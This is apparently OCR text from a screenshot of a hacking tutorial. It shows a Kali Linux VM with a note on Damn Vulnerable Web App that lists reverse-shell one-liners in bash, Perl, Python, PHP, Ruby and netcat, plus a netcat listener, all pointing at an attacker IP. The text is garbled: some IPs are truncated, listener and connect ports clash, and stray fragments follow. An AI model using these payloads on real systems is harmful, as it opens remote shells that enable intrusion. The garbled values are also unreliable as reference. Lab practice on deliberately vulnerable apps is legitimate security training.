 Kali-Linux (Main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Leafpad Mon 07:52 1
*(Untitled)
Damn Vulnerable Web A
File Edit Search Options Help
The following examples assums the hacker IP is 10.0.2.5 and use port 8080 for the connection.
Therefore in all f these cases you need to listen for port 8080 using the following command
nc -vv -l -p 4455
BASH
bash -i >& /dev/tcp/10.0.2.5/8080 0>&1
PERL
perl -e 'use Socket;$i="10.0.2";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
php -r '$sock=fsockopen("10.0.2",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.2",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
nc -e /bin/sh 10.0.2.15 4455
1-1000.1-1000.1-1000.1-1000
a-z1-9@a-z.a-z
asdasd23423@asdad.in
FREE EDUCATION
FREE EDUCATION
Logout
Right Ctrl